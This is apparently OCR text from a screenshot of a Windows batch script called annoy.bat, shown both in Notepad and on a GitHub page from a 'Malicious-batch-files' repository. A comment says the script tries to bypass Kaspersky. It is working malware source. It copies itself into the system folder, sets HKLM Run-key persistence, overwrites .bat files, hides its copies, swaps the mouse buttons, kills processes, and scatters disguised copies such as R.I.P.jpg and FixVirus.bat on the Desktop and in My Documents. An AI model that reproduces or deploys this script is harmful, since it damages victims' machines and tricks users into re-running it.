 File Edit View
::Malicious code ahead; attempt to bypass Kaspersky
@Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
Ln 18, Col 4 1,051 characters 100% Windows (CRLF) UTF-8
github.com/Dhruv-Pindawala/Malicio... 12 Y
Gmail SVM Login Weekly Activity Trac... ChatGPT Dashboard count fo... » All Bookmarks
master Malicious-batch-files / bash scripts
/ annoy.bat
Go to file
Dhruv-Pindawala malicious files ef30068 · 4 years ago
50 lines (50 loc) · 998 Bytes
Code Blame Raw
1 @Echo off
2 color 4
3 title 4
4 title R.I.P
5 start
6 start
7 start
8 start calc
9 copy %0 %Systemroot%\Greatgame > nul
10 reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
11 /d %systemroot%\Greatgame.bat /f > nul
12 copy %0 *.bat > nul
13 Attrib +r +h Greatgame.bat
14 Attrib +r +h
15 RUNDLL32 USER32.DLL.SwapMouseButton
16 start calc
17 cls
18 tskill msnmsgr
19 tskill LimeWire
20 tskill iexplore
21 tskill NMain
22 start
23 cls
24 cd %userprofile%\desktop
1 32°C
Haze
ENG
IN
02:25 PM
19-08-2024